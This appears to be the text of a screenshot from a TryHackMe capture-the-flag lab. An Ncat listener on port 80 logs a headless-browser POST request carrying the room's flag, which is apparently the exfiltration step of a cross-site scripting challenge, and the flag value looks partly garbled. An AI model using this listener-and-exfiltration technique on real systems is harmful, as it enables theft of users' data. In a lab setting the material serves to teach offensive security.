 Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.36.39:36372.
POST /log HTTP/1.1
Host: 10.2.7.14
Connection: keep-alive
Content-Length: 50
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
flag=THM{83789a69 }^C